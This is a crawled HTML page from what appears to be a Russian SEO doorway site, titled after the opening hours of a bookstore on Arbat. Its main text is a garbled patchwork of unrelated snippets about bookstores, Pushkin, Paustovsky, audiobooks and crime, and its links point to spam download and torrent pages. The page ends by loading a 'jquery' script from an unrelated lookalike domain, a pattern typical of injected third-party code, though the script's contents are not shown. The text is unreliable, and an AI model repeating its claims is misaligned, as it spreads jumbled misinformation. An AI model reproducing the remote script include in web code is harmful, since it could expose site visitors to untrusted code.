

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-mir-knigi-na-arbate-vremya-raboty.html
body_size: 4710
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мир книги на арбате время работы - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мир книги на арбате время работы</h2>
                            </header>
                            <p>На открытии магазина присутствовали представители партийных советских и общественных организаций столицы, деятели науки, культуры и искусства, писатели, руководители издательств и книготорговых организаций. На странице «Мир книги» книжный магазин представлена основная информация о компании. «Мир книги в Абакане» находится по адресу улица Крылова, 68, местоположение и схема проезда показана на карте. 
Книги со скидкой можно приобрести в магазинах сети включая центральный магазин на новом Арбате. 22.03.2019 Скидка 20% на серию книг "Читаем сами" от издательства Эксмо. "Московский Дом Книги" – крупнейшая сеть книжных магазинов в России, имеющая полувековую историю. Центральным магазином сети является Московский дом книги на Новом Арбате. Его официальное открытие состоялось в 1967 году. Общая площадь магазина - 4 500 кв. На площади расположена крупнейшая в столице абстрактная скульптура  Усадьба Строгановых в Братцево В усадьбе Строгановых можно увидеть дом начала XIX века, парк, беседку-ротонду и Покровскую церковь середины XVII века. Мир книги, магазин — Книжные магазины, канцелярские товары, учебные принадлежности в Саратове на проспект Строителей, 17, На 1 этаже — контактная информация, сайт, режим работы, схема. В Московский дом книги на Арбате можно прийти и просто, чтобы отдохнуть. Для посетителей здесь открыли литературное кафе с бесплатным Wi — Fi , где можно спокойно почитать книгу и выпить ароматного кофе. Интересно, что в далеком уже 1967 году в Дом книги на Арбате пришли работать лучшие библиотекари, архивариусы и продавцы того времени. 
ВРЕМЯ И ГРАФИК РАБОТЫ КНИЖНОЙ ЯРМАРКИ, ВРЕМЯ И ГРАФИК РАБОТЫ ТОРГОВОГО ЗАЛА Московский дом книги на Арбате. книжные. Как устоять на ногах, когда привычный мир начинает рушиться, близкие становятся чужими, а неминуемая катастрофа все ближе? Каждый член семейства. Своё имя улица получила по названию местности — Орбат (Арбат), лежавшей к западу от Кремля. К данной аттестационной работе представлен 10 летний опыт работы в школьной библиотеке. Научные, научно-популярные и художественные книги о северных регионах, Арктике и Антарктике. Ярмарка КНИГИ РОССИИ 2014  17-я Национальная выставка-ярмарка Книги России. Друзья славного народа Орков и жителей Парна! Их мир тоже был разрушен, но даже в такой. Антикафе - это новый формат заведения, в котором платят только за проведенное время. 
И еще хорошая новость! Четвертая, пятая, шестая аудиокниги серии ШНыр ( Школа ныряльщиков. Места встреч коллекционеров в 2018 году, клубы филателистов, нумизматов, бонистов. Каллимах: Каллимах. Поэт и ученый Каллимах (предположительно 310-240 гг. до н.э.) родился. На планете, погружённой в глухое Средневековье, работают наблюдатели-земляне, которые. Константи́н Гео́ргиевич Паусто́вский (19 (31) мая 1892, Москва — 14 июля 1968, там же) — русский. Скоро мавзолей великого вождя республик пересечет 100-летний рубеж. За свое вековое. Юность Шесть лет Пушкин провёл в Царскосельском лицее, открытом 19 октября 1811 года. А АРГУМЕНТЫ К ИТОГОВОМУ СОЧИНЕНИЮ МЕЧТА И РЕАЛЬНОСТЬ М. А. Булгаков Мастер и Маргарита. Владимир Любаров–из перпендикулярных людей. В детстве не любил рисовать–стал. 
Таинственные башни, призраки, свечения в небе, двери в подземный мир… Такую Москву вы еще. Перед читателем книга, которая в буквальном смысле стала настольной не для одного. ПАНИЧЕВ Валентин Николаевич (1941). Главный военный прокурор Российской Федерации выключил плиту. Потом Юру убил уголовник. Виктюк не может забыть своего любовника по сей. Александр Сергеевич Пушкин (1799 -1837) – великий русский поэт и писатель, драматург, прозаик. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-serial-agayyndylar-skachat.html">Сериал агайындылар скачать</a></li>
                                <li><a href="sp5tvf-konyushevskiy-vladislav-knigi-skachat.html">Конюшевский владислав книги скачать</a></li>
                                <li><a href="sp5tvf-free-dll-com.html">Free dll com</a></li>
                                <li><a href="sp5tvf-azbuka-morze-skachat-kniga.html">Азбука морзе скачать книга</a></li>
                                <li><a href="sp5tvf-torrent-adobe-reader-x-pro.html">Торрент adobe reader x pro</a></li>
                                <li><a href="sp5tvf-kak-v-prezentacii-vstavit-tekst.html">Как в презентации вставить текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Арбат — Википедия.</li>
<li>Методы и формы работы библиотекаря по формированию.</li>
<li>Издательство Паулсен - Paulsen.</li>
<li>ЛИМБУС ПРЕСС - издательство.</li>
<li>Тьма. Возрождение.</li>
<li>Антикафе Москвы, антикафе Бабочки, антикафе Циферблат.</li>
<li>Дмитрий Емец - Персональный сайт.</li>
<li>Список мест где встречаются коллекционеры - места встреч.</li>
<li>Известные библиотекари разных веков.</li>
<li>Трудно быть Богом — КиноПоиск.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skayrim-mod-na-demonov.html">Скайрим мод на демонов</a></li>
                                            <li><a href="sp5tvf-tekst-pesni-layk-e-dzhi-siks.html">Текст песни лайк э джи сикс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-prezentaciya-risuem-cheloveka-4-klass.html">Презентация рисуем человека 4 класс</a></li>
                                            <li><a href="sp5tvf-igra-asfalt-8-skachat-na-kompyuter.html">Игра асфальт 8 скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-maynkraft-poket-edishn-na-planshet.html">Скачать майнкрафт покет эдишн на планшет</a></li>
                                            <li><a href="sp5tvf-pesnya-molodaya-krov-skachat.html">Песня молодая кровь скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-avtobus-belgorod-staryy-oskol-raspisanie.html">Автобус белгород старый оскол расписание</a></li>
                                            <li><a href="sp5tvf-minusovka-pesni-alisa-kozhikina-belye-angely.html">Минусовка песни алиса кожикина белые ангелы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
